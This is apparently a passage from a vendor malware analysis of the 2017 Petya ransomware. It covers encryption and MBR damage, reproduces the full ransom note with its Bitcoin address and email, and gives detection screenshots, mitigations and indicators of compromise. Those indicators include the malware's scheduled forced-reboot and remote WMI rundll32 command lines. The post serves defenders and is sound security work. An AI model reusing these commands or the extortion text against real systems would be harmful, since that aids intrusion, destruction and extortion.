*Code exporting the AES 128 bit key per machine, per fixed drive in the machine and encrypting it using embedded RSA public key during export*

The unique key used for files encryption (AES) is added, in encrypted form, to the *README.TXT* file the threat writes under section *"Your personal installation key:"*.

Beyond encrypting files, this ransomware also attempts to infect the MBR or destroy certain sectors of VBR and MBR:

After completing its encryption routine, this ransomware drops a text file called *README.TXT* in each fixed drive. The said file has the following text:

Ooops, your important files are encrypted. If you see this text, then your files are no longer accessible, because<br>they have been encrypted. Perhaps you are busy looking for a way to recover<br>your files, but don't waste your time. Nobody can recover your files witho We guarantee that you can recover all your files safely and easily All you need to do is submit the payment and purchase the decryption key. Please follow the instructions:  $1.$ Send \$300 worth of Bitcoin to following address: 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX  $\overline{2}$ . Send your Bitcoin wallet ID and personal installation key to e-mail wowsmith123456@posteo.net. Your personal installation key: AQIAAA5mAAAApAAA/yM8tPsoNwRpGRsJ9Ohu85ORQvnEk+nNoTIeEZzWe9TNkjfY<br>fQndHkeHXIKLEuIHrwjsYty536o88VfKArHR5jsvVf2yNXLBPMwtwripITpteWR7 bFrcdlKZ9L6xrl0zR7xLw/r5Wwfr/sz6VzU7bbnDKsitTbjcX84UPow8c1d57+xs +XZVhUP703bGnJOFeBa8Sr+yR202Ae51mp4d7hCoObrDT1JdoLkwXd2Eqm1QOnRQ VldJVMeTmBviZwe7LBpnyysd4wjY1OuHvwxUbMje4djclUXATQ8piGD7N9md63jF<br>uMa6S6j+pKUCwvK566i5XvuVw/iCVmLazkRMHw==

This ransomware also clears the System, Setup, Security, Application event logs and deletes NTFS journal info.

#### **Detection and investigation with Windows Defender Advanced Threat Protection**

Windows Defender Advanced Threat Protection ([Windows Defender ATP\)](https://www.microsoft.com/en-us/windowsforbusiness/windows-atp?ocid=cx-blog-mmpc) is a post-breach solution and offers by-design detections for this attack without need of any signature updates. Windows Defender ATP sensors constantly monitor and collect telemetry from the endpoints and offers machine-learning detections for common lateral movement techniques and tools used by this ransomware, including, for example, the execution of *PsExec.exe* with different filename, and the creation of the *perfc.dat* file in remote shares (UNC) paths.

Today, without the need of additional updates, an infected machine may look like this:| Ħ                                             |                                                                                    | <b>Windows Defender Security Center</b>                  | Machine                                                         |                                             |                       |                                                                        |                                                                                                                      | م<br>口 | $\mathcal{P}$<br>දලි3 |               |  |
|-----------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------------------------------------------------|---------------------------------------------|-----------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------|--------|-----------------------|---------------|--|
| $\rightarrow$                                 | $\beta$ A file was copied from the machine using a suspicious operation $\Diamond$ |                                                          |                                                                 |                                             |                       |                                                                        |                                                                                                                      |        |                       |               |  |
| $\circledcirc$<br>$\beta$<br>$\Box$<br>⊗<br>P | Actions $\vee$<br>Domain:<br>OS: Windows10 64-bit (Build 15063)                    |                                                          |                                                                 | A Logged on users (last 30 days)<br>8,<br>A |                       | Interactive <sup>1</sup> [1]<br>RemoteInteractive O [0]<br>Other O [8] | D Machine reporting<br>Last internal IP:<br>Last external IP:<br>First seen: 5 months ago<br>Last seen: 11 hours ago |        |                       |               |  |
| $\circledcirc$                                | Alerts related to this machine<br>Last activity<br>$\checkmark$                    | Title                                                    |                                                                 |                                             | User                  |                                                                        | Severity                                                                                                             | Status | Assigned to           |               |  |
|                                               | 06.27.2017<br>11:04:03                                                             | Attempt to hide use of dual-purpose tool<br>Installation |                                                                 |                                             | R nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | $\cdots$      |  |
|                                               | 06.27.2017<br>11:04:03                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | R nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          |               |  |
|                                               | 06.27.2017<br>11:01:50                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | R nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | <b>A 10 A</b> |  |
|                                               | 06.27.2017<br>11:01:49                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | A nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | $\cdots$      |  |
|                                               | 06.27.2017<br>10:55:28                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | A nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | $\cdots$      |  |
|                                               | 06.27.2017<br>10:55:03                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | A nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | $\cdots$      |  |
|                                               | 06.27.2017<br>10:52:43                                                             | Password retrieval tool detected<br>Lateral Movement     |                                                                 |                                             |                       |                                                                        | Low                                                                                                                  | New    | Not assigned          | $\cdots$      |  |

The second alert targets the distribution of the ransomware's .dll file over the network. This event provides helpful information during investigation as it includes the User context that was used to move the file remotely. This user has been compromised and could represent the user associated with patient-zero:

| F                                              | Windows Defender Security Center<br>Alert                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                           | $\gamma$<br>$\mathcal{Q}$<br>$\Box$ $\otimes$                                          |
|------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| $\rightarrow$                                  | $\beta$ A file was copied from the machine using a suspicious operation $\geq \Box$<br>$\triangleright$ $\beta$ A file was copied from the machine using a suspicious operation                                                                                                                          |                                                                                                                                                                                                                                           |                                                                                        |
| $\odot$<br>$\beta$<br>$\Box$<br>$\otimes$<br>P | ₩<br>A file was copied from the machine using a suspicious operation<br>Manage<br>Severity:<br>Medium<br>Lateral Movement<br>Category:<br>Detection source: Windows Defender ATP                                                                                                                         | Alert context<br>$\Box$<br>$\beta$<br>First activity: 06.27.2017   11:01:49<br>Last activity: 06.27.2017   11:01:50                                                                                                                       | <b>Status</b><br>State:<br>New<br>Classification: Not set<br>Assigned to: Not assigned |
| $^{\circ}$                                     | Description<br>A file was copied from the machine using a suspicious operation. This may indicate a security breach by an attacker that is moving<br>laterally in the network.<br>File perfc.dat was suspiciously dropped to a remote UNC path \\lpPlI_610eefb2dde5075d8dec2b3cdd0701b63b4f9f0c\admin\$. | Recommended actions<br>Inspect the process responsible for this file copy operation. If it is not a valid tool used by a network administrator or other expected<br>user, isolate the machine from the network to prevent further spread. |                                                                                        |
|                                                | Alert process tree                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                           |                                                                                        |
|                                                | ξ္Ωံsystem<br>$\qquad \qquad \boxdot$<br>noperfc.dat<br>System created file perfc.dat<br><b>POPSEXESVC.EXE</b><br>System created file PSEXESVCEXE<br>Network log-on<br>{္မိ} ⊜wininit.exe<br>Θ<br>□ - {o} Services.exe<br>□ - ξος OPSEXESVC.EXE                                                          |                                                                                                                                                                                                                                           |                                                                                        |
|                                                | □ - {o} Orundll32.exe<br>↑ Operfc.dat<br>rundll32.exe executed perfc.dat<br>E -{o} Orundil32.exe                                                                                                                                                                                                         |                                                                                                                                                                                                                                           |                                                                                        |
|                                                | ↑ Operfc.dat<br>rundll32.exe executed perfc.dat                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                           |                                                                                        |

With Windows Defender ATP, enterprise customers are well-equipped to quickly identify Petya outbreaks, investigate the scope of the attack, and respond early to malware delivery campaigns.

#### **Protection against this new ransomware attack**

Keeping your [Windows 10](https://www.microsoft.com/en-us/windows/windows-10-upgrade) [up-to-date](https://support.microsoft.com/en-us/help/311047/how-to-keep-your-windows-computer-up-to-date) gives you the benefits of the latest features and proactive mitigations built [into the latest versions of Windows. In Creators Update, we further hardened Windows 10 against ransomware](https://blogs.technet.microsoft.com/mmpc/2017/06/08/windows-10-creators-update-hardens-security-with-next-gen-defense/) attacks by introducing new next-gen technologies and enhancing existing ones.

As another layer of protection, [Windows 10 S](https://www.microsoft.com/en-us/windows/windows-10-s) only allows apps that come from the Windows Store to run. Windows 10 S users are further protected from this threat.We recommend customers that have not yet installed security update [MS17-010](https://technet.microsoft.com/en-us/library/security/ms17-010.aspx) to do so as soon as possible. Until you can apply the patch, we also recommend two possible workarounds to reduce the attack surface:

- Disable SMBv1 with the steps documented at [Microsoft Knowledge Base Article 2696547](https://support.microsoft.com/kb/2696547) and as [recommended previously](https://blogs.technet.microsoft.com/filecab/2016/09/16/stop-using-smb1/)
- Consider adding a rule on your router or firewall to block incoming SMB traffic on port 445

As the threat targets ports 139 and 445, you customers can block any traffic on those ports to prevent propagation either into or out of machines in the network. You can also disable remote WMI and file sharing. These may have large impacts on the capability of your network, but may be suggested for a very short time period while you assess the impact and [apply definition updates](https://www.microsoft.com/security/portal/definitions/adl.aspx).

Aside from exploiting vulnerabilities, this threat can also spread across networks by stealing credentials, which it then uses to attempt to copy and execute a copy on remote machines. You can prevent credential theft by ensuring credential hygiene across the organization. [Secure privileged access](https://docs.microsoft.com/en-us/windows-server/identity/securing-privileged-access/securing-privileged-access) to prevent the spread of threats like Petya and to protect your organization's assets. Use [Credential Guard](https://docs.microsoft.com/en-us/windows/access-protection/credential-guard/credential-guard) to protect domain credentials stored in the Windows Credential Store.

Windows Defender Antivirus detects this threat as Ransom: Win32/Petya as of the [1.247.197.0 update](https://www.microsoft.com/security/portal/definitions/adl.aspx). Windows Defender Antivirus uses cloud-based protection, helping to protect you from the latest threats.

For enterprises, use [Device Guard](https://technet.microsoft.com/itpro/windows/keep-secure/device-guard-deployment-guide) to lock down devices and provide kernel-level virtualization-based security, allowing only trusted applications to run, effectively preventing malware from running.

Monitor networks with [Windows Defender Advanced Threat Protection](http://www.microsoft.com/en-us/WindowsForBusiness/windows-atp), which alerts security operations teams about suspicious activities. Download this playbook to see how you can leverage Windows Defender ATP to [detect, investigate, and mitigate ransomware in networks: Windows Defender Advanced Threat Protection –](https://www.microsoft.com/en-us/download/details.aspx?id=55090) Ransomware response playbook.

To test how Windows Defender ATP can help your organization detect, investigate, and respond to advanced attacks, **[sign up for a free trial](https://www.microsoft.com/en-us/windowsforbusiness/windows-atp?ocid=cx-blog-mmpc)**.

## **Resources**

MSRC blog:<https://blogs.technet.microsoft.com/msrc/2017/06/28/update-on-petya-malware-attacks/>

Next-generation ransomware protection with Windows 10 Creators Update: [https://blogs.technet.microsoft.com/mmpc/2017/06/08/windows-10-creators-update-hardens-security-with-next](https://blogs.technet.microsoft.com/mmpc/2017/06/08/windows-10-creators-update-hardens-security-with-next-gen-defense/)gen-defense/

Download English language security updates: [Windows Server 2003 SP2 x64,](http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x64-custom-enu_f24d8723f246145524b9030e4752c96430981211.exe) [Windows Server 2003 SP2 x86,](http://download.windowsupdate.com/c/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x86-custom-enu_f617caf6e7ee6f43abe4b386cb1d26b3318693cf.exe) [Windows XP SP2 x64](http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x64-custom-enu_f24d8723f246145524b9030e4752c96430981211.exe), [Windows XP SP3 x86,](http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsxp-kb4012598-x86-custom-enu_eceb7d5023bbb23c0dc633e46b9c2f14fa6ee9dd.exe) [Windows XP Embedded SP3 x86](http://download.windowsupdate.com/c/csa/csa/secu/2017/02/windowsxp-kb4012598-x86-embedded-custom-enu_8f2c266f83a7e1b100ddb9acd4a6a3ab5ecd4059.exe), [Windows 8 x86,](http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/05/windows8-rt-kb4012598-x86_a0f1c953a24dd042acc540c59b339f55fb18f594.msu) [Windows 8 x64](http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/05/windows8-rt-kb4012598-x64_f05841d2e94197c2dca4457f1b895e8f632b7f8e.msu)

Download localized language security updates: [Windows Server 2003 SP2 x64,](http://www.microsoft.com/downloads/details.aspx?FamilyId=d3cb7407-3339-452e-8371-79b9c301132e) [Windows Server 2003 SP2 x86](http://www.microsoft.com/downloads/details.aspx?FamilyId=350ec04d-a0ba-4a50-9be3-f900dafeddf9), [Windows XP SP2 x64](http://www.microsoft.com/downloads/details.aspx?FamilyId=5fbaa61b-15ce-49c7-9361-cb5494f9d6aa), [Windows XP SP3 x86,](http://www.microsoft.com/downloads/details.aspx?FamilyId=7388c05d-9de6-4c6a-8b21-219df407754f) [Windows XP Embedded SP3 x86](http://www.microsoft.com/downloads/details.aspx?FamilyId=a1db143d-6ad2-4e7e-9e90-2a73316e1add), [Windows 8 x86,](http://www.microsoft.com/downloads/details.aspx?FamilyId=6e2de6b7-9e43-4b42-aca2-267f24210340) [Windows 8 x64](http://www.microsoft.com/downloads/details.aspx?FamilyId=b08bb3f1-f156-4e61-8a68-077963bae8c0)

MS17-010 Security Update: <https://technet.microsoft.com/en-us/library/security/ms17-010.aspx>

[General information on ransomware: https://www.microsoft.com/en](https://www.microsoft.com/en-us/security/portal/mmpc/shared/ransomware.aspx)us/security/portal/mmpc/shared/ransomware.aspx

Security for IT Pros: <https://technet.microsoft.com/en-us/security/default>

## **Indicators of Compromise**Network defenders may search for the following indicators:

#### **File indicators**

- 34f917aaba5684fbe56d3c57d48ef2a1aa7cf06d
- 9717cfdc2d023812dbc84a941674eb23a2a8ef06
- 38e2855e11e353cedf9a8a4f2f2747f1c5c07fcf
- 56c03d8e43f50568741704aee482704a4f5005ad

#### **Command lines**

In environments where command-line logging is available, the following command lines may be searched:

Scheduled Reboot Task: Petya schedules a reboot for a random time between 10 and 60 minutes from the current time

- *schtasks /Create /SC once /TN "" /TR "<system folder>\shutdown.exe /r /f" /ST <time>*
- *cmd.exe /c schtasks /RU "SYSTEM" /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST <time>*

This may be surfaced by searching for EventId 106 (General Task Registration) which captures tasks registered with the Task Scheduler service.

Lateral Movement (Remote WMI) *"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\perfc.dat\\\" #1″*

#### **Network indicators**

In environments where NetFlow data are available, this ransomware's subnet-scanning behavior may be observed by looking for the following:

- Workstations scanning ports tcp/139 and tcp/445 on their own local (/24) network scope
- Servers (in particular, domain controllers) scanning ports tcp/139 and tcp/445 across multiple /24 scopes